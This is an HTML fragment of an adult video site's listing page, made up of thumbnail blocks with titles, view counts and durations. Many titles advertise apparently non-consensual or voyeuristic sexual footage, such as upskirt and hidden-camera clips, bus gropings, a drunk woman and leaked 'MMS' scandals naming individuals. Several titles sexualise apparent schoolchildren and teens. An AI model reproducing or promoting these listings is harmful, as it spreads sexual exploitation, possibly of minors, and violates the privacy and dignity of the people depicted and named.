                                    <p>Tamilachiiii</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636735649176/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed100cdfd598" src="/thumbs/176/3824942636735649176_0.jpg" alt="indian hot aunty in saree outdoor suck and boob press" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>12996</span></li>
                                    <li><i class="la la-clock-o"></i> <span>5:14</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>indian hot aunty in saree outdoor suck and boob press</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/7603363719328281988/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="69849304b4a7b584" src="/thumbs/988/7603363719328281988_0.jpg" alt="Tamil Cousin Behan" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>47057</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:20</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Tamil Cousin Behan</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/6893318535156378418/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="5fa9fcaf739cab32" src="/thumbs/418/6893318535156378418_0.jpg" alt="Amateur teasing in classroom" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>22194</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:55</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Amateur teasing in classroom</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/16133139544870837750/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="dfe46cf063d55df6" src="/thumbs/750/16133139544870837750_0.jpg" alt="Candid Walk 48 - Phat Butt Oriental Girl" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>175</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:01</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Candid Walk 48 - Phat Butt Oriental Girl</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/4050306720045817433/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="383594809fb55e59" src="/thumbs/433/4050306720045817433_0.jpg" alt="Beautiful girl taking bath- Hot boobs" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>19455</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:19</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Beautiful girl taking bath- Hot boobs</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2141236089636965265/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1db732e0f70ecb91" src="/thumbs/265/2141236089636965265_0.jpg" alt="Cousin bro sis desi hindi Audio Episodes 01" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>632</span></li>
                                    <li><i class="la la-clock-o"></i> <span>4:27</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Cousin bro sis desi hindi Audio Episodes 01</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2681669087470768703/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="253733d3b3d7523f" src="/thumbs/703/2681669087470768703_0.jpg" alt="Tamil Desi Upskirt - 2" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>9616</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:13</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Tamil Desi Upskirt - 2</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733019621412/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb976278824" src="/thumbs/412/2705852733019621412_0.jpg" alt="Girl on yahoo chat" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>64959</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:00</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Girl on yahoo chat</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/14382169371970774549/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="c797bad803d22615" src="/thumbs/549/14382169371970774549_0.jpg" alt="Dhaka college babe Nagma Rasool stripping naked, taking shower drying herself off in bedroom, massaging her body with oil and ready for party." width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>149</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:00</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Dhaka college babe Nagma Rasool stripping naked, taking shower drying herself off in bedroom, massaging her body with oil and ready for party.</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637691017545/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1045d19949" src="/thumbs/545/3824942637691017545_0.jpg" alt="desi village girl fucked by neighbor in forest" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>1648352</span></li>
                                    <li><i class="la la-clock-o"></i> <span>10:03</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>desi village girl fucked by neighbor in forest</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/5262359133900304672/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="4907a7c048a8f120" src="/thumbs/672/5262359133900304672_0.jpg" alt="tamil wife fucked in group untill cumming" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>29118</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:10</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>tamil wife fucked in group untill cumming</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856895467955887/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c751510426af" src="/thumbs/887/1892856895467955887_0.jpg" alt="indian Neighbors " width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>36047</span></li>
                                    <li><i class="la la-clock-o"></i> <span>3:12</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>indian Neighbors </p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852735081416493/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9f10c072d" src="/thumbs/493/2705852735081416493_0.jpg" alt="Tamil school couples sex (2019)" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>58517</span></li>
                                    <li><i class="la la-clock-o"></i> <span>11:09</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Tamil school couples sex (2019)</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13307707251203001649/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="b8ae793cdad84d31" src="/thumbs/649/13307707251203001649_0.jpg" alt="Tamil Muslim Girl Mehejabin Cute Sex Scandal" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>255</span></li>
                                    <li><i class="la la-clock-o"></i> <span>5:38</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Tamil Muslim Girl Mehejabin Cute Sex Scandal</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638540696366/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed107876ab2e" src="/thumbs/366/3824942638540696366_0.jpg" alt="Hijabi Mature Wife Fucked In front Of All Friends (new)" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>6912</span></li>
                                    <li><i class="la la-clock-o"></i> <span>4:32</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Hijabi Mature Wife Fucked In front Of All Friends (new)</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732663752094/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb960f1659e" src="/thumbs/94/2705852732663752094_0.jpg" alt="Teen Fucked By Her BF" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>29112</span></li>
                                    <li><i class="la la-clock-o"></i> <span>4:34</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Teen Fucked By Her BF</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732114101911/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9402e6697" src="/thumbs/911/2705852732114101911_0.jpg" alt="Desi beautiful anuty hindi audio part 1" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>5097</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:55</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Desi beautiful anuty hindi audio part 1</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13325314881466413974/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="b8ed0748be083396" src="/thumbs/974/13325314881466413974_0.jpg" alt="dranked indian girl nude" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>104879</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:30</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>dranked indian girl nude</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852731546642222/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb91e5ba72e" src="/thumbs/222/2705852731546642222_0.jpg" alt="desi girl nude" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>30985</span></li>
                                    <li><i class="la la-clock-o"></i> <span>13:31</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>desi girl nude</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638959359162/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10916af4ba" src="/thumbs/162/3824942638959359162_0.jpg" alt="Girl in bus lenga blawse" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>1338719</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:24</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Girl in bus lenga blawse</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/7342092958843614077/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="65e45aa55fc5337d" src="/thumbs/77/7342092958843614077_0.jpg" alt="Tamil Gf Totaly Nude Naked Flashing Walking Dancing - DesiPapa.com" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>50</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:37</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Tamil Gf Totaly Nude Naked Flashing Walking Dancing - DesiPapa.com</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856898350868148/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c751fcd9e6b4" src="/thumbs/148/1892856898350868148_0.jpg" alt="GIRL  ENJOYING" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>17373</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:16</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>GIRL  ENJOYING</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856896137157365/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c75178e75af5" src="/thumbs/365/1892856896137157365_0.jpg" alt="Hot Indian Aunty expose her Boobs , Pussy on CAM" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>165</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:41</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Hot Indian Aunty expose her Boobs , Pussy on CAM</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637946210643/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1055078953" src="/thumbs/643/3824942637946210643_0.jpg" alt="Koti Degree College Sumathi Masturbating Pussy - 69cambabies.com" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>703</span></li>
                                    <li><i class="la la-clock-o"></i> <span>3:14</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Koti Degree College Sumathi Masturbating Pussy - 69cambabies.com</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734559021727/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9d1e8ea9f" src="/thumbs/727/2705852734559021727_0.jpg" alt="Chennai Bus Gropings - 04 - Fat Guy vs Slim Girl" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>31260</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:59</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Chennai Bus Gropings - 04 - Fat Guy vs Slim Girl</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/4545133879001657718/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3f138f2e8a7cb176" src="/thumbs/718/4545133879001657718_0.jpg" alt="Virgin best friends first time with me" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>690</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:06</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Virgin best friends first time with me</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/6227790035665865297/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="566d8e0a8b94ca51" src="/thumbs/297/6227790035665865297_0.jpg" alt="Tamil Neighbour bachi Undressing for Bath Caught Topless" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>16324</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:43</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Tamil Neighbour bachi Undressing for Bath Caught Topless</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733137287611/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb97d2af9bb" src="/thumbs/611/2705852733137287611_0.jpg" alt="My New Video Hot.mp4" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>54375</span></li>
                                    <li><i class="la la-clock-o"></i> <span>3:19</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>My New Video Hot.mp4</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640570170023/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10f16dfaa7" src="/thumbs/23/3824942640570170023_0.jpg" alt="4-Andhra Aunty afterbath wearing brapanty" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>6348</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:46</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>4-Andhra Aunty afterbath wearing brapanty</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636878370648/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1015619758" src="/thumbs/648/3824942636878370648_0.jpg" alt="Desi group of Teen Girls Bathing Outdoor" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>27904</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:56</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Desi group of Teen Girls Bathing Outdoor</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/5289094047137018694/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="4966a303573c3346" src="/thumbs/694/5289094047137018694_0.jpg" alt="Sri Lankan Uni girl living in India" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>115</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:17</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Sri Lankan Uni girl living in India</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/7475770249540104683/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="67bf456f024571eb" src="/thumbs/683/7475770249540104683_0.jpg" alt="(Real Risky) Public Oral in the Bus, from a Stranger!!!!" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>4537</span></li>
                                    <li><i class="la la-clock-o"></i> <span>5:21</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>(Real Risky) Public Oral in the Bus, from a Stranger!!!!</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636953483250/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1019dbb7f2" src="/thumbs/250/3824942636953483250_0.jpg" alt="The Body Cleansing Ritual" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>67</span></li>
                                    <li><i class="la la-clock-o"></i> <span>12:03</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>The Body Cleansing Ritual</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734186134765/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9bbaf1ced" src="/thumbs/765/2705852734186134765_0.jpg" alt="Teen affair with strenger" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>14155</span></li>
                                    <li><i class="la la-clock-o"></i> <span>5:49</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Teen affair with strenger</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3604175055662627644/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="32049a1e0d183b3c" src="/thumbs/644/3604175055662627644_0.jpg" alt="desi lesbian with a white girl" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>46</span></li>
                                    <li><i class="la la-clock-o"></i> <span>14:53</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>desi lesbian with a white girl</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733945164180/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9ad523194" src="/thumbs/180/2705852733945164180_0.jpg" alt="Desi boobies 19" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>28706</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:18</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Desi boobies 19</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734716429944/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9db4ac678" src="/thumbs/944/2705852734716429944_0.jpg" alt="Sexy persian girl with big boobs" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>46</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:00</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Sexy persian girl with big boobs</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636731562701/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed100ca17acd" src="/thumbs/701/3824942636731562701_0.jpg" alt="Indian school student moan loudly and fucked hard MoanLover.com" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>10038</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:29</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian school student moan loudly and fucked hard MoanLover.com</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640153767941/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10d89c3005" src="/thumbs/941/3824942640153767941_0.jpg" alt="Chikni Chut waali Kashmiri Bhabhi" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>2483</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:03</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Chikni Chut waali Kashmiri Bhabhi</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636593781282/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10046b1a22" src="/thumbs/282/3824942636593781282_0.jpg" alt="telugu recording dance.WEBM" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>23450</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:58</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>telugu recording dance.WEBM</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734095357466/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9b645f61a" src="/thumbs/466/2705852734095357466_0.jpg" alt="South Indian hot college girl" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>8618</span></li>
                                    <li><i class="la la-clock-o"></i> <span>12:21</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>South Indian hot college girl</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856897160532318/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c751b5e6d15e" src="/thumbs/318/1892856897160532318_0.jpg" alt="Unseen MMS of Tamil Couple 3+ video" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>1162</span></li>
                                    <li><i class="la la-clock-o"></i> <span>14:21</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Unseen MMS of Tamil Couple 3+ video</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2105942881604772377/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1d39cfe49f50a219" src="/thumbs/377/2105942881604772377_0.jpg" alt="Sex Iranian Persian" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>42</span></li>
                                    <li><i class="la la-clock-o"></i> <span>3:37</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Sex Iranian Persian</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856897664494586/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c751d3f0abfa" src="/thumbs/586/1892856897664494586_0.jpg" alt="Arabic muslim riding cowgirl while in hijab" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>146</span></li>
                                    <li><i class="la la-clock-o"></i> <span>4:42</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Arabic muslim riding cowgirl while in hijab</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3792700673939510582/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="34a2612b198c9536" src="/thumbs/582/3792700673939510582_0.jpg" alt="Kerala Indian College Girl Fucked in Forest with Friends Group" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>7620</span></li>
                                    <li><i class="la la-clock-o"></i> <span>5:50</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Kerala Indian College Girl Fucked in Forest with Friends Group</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732706735848/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9638146e8" src="/thumbs/848/2705852732706735848_0.jpg" alt="Indian Butt" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>5904</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:04</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian Butt</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856898024291113/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c751e962bb29" src="/thumbs/113/1892856898024291113_0.jpg" alt="Desi dick expression" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>17287</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:15</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Desi dick expression</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852731533107637/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb91d8d21b5" src="/thumbs/637/2705852731533107637_0.jpg" alt="Gangbang in truck" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>34987</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:56</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Gangbang in truck</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/8528438585614479996/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="765b19b54049327c" src="/thumbs/996/8528438585614479996_0.jpg" alt="Best shaped big boobs mallu aunty part 1" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>12588</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:39</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Best shaped big boobs mallu aunty part 1</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733478250330/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9917da75a" src="/thumbs/330/2705852733478250330_0.jpg" alt="Desi couple fuck on bed" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>16807</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:29</span></li>
                                </ul>
